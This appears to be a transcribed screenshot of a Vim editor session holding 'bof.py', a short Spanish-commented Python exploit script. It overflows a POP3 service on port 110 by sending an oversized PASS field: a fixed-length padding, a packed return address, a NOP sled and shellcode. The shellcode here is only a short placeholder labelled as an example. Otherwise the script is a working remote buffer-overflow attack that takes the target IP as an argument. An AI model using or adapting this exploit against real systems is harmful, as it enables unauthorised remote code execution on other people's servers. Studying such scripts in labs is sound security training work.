 1 #!/usr/bin/python
2 # Autor Liandd
3 from pwn import *
4 from struct import pack
5 import socket, sys
6
7 def exploit(ip_address, rport):
8     # Escapar el shell code con b para indicar que son bytes, EJEMPLO DE SHELLCODE
9     shellcode=(b"\xda\xd7\xd9\x74\x24\xf4\xbf\xe4\x1f\x0e\x1c\x5a\x31\xc9")
10     buffer = b"A" * 2606 + pack("<L", 0x5f4a358f) + b"\x90"*16 + shellcode
11
12     p1 = log.progress("Data")
13     try:
14         p1.status("Enviando %s bytes" % len(buffer))
15         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16         s.connect((ip_address, rport))
17         s.recv(1024)
18         s.send(b'USER eva\r\n')
19         s.recv(1024)
20         s.send(b'PASS ' + buffer + b'\r\n')
21         s.recv(1024)
22     except Exception as e:
23         print("\n[!] Ha habido un error de conexión:", e)
24         sys.exit(0)
25
26 if __name__ == '__main__':
27     if len(sys.argv) < 2:
28         print ("\n[!] Uso : python " + sys.argv[0] + " <ip-address>\n")
29         sys.exit(0)
30
31     ip_address = sys.argv[1]
32     rport = 110
33
34     exploit(ip_address, rport)
INSERT bof.py nmap 22%
3 fewer lines